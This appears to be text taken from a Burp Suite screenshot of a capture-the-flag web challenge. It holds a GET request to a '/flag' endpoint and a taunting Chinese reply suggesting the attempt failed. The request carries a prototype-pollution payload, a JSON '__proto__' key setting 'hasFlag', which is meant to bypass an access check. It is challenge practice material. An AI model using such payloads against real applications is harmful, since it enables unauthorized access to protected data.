 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /flag?syc={"username":"Starven","password":"123456","__proto__":{"hasFlag":"ture"}}
HTTP/1.1
Host: 3000-82bc5925-3830-443e-a860-cf1b49f9c339.challenge.ctfplus.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://3000-82bc5925-3830-443e-a860-cf1b49f9c339.challenge.ctfplus.cn/flag?syc=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _clck=185i5om%7C2%7Cfxu%7C0%7C2018
Connection: close
就这还想要flag?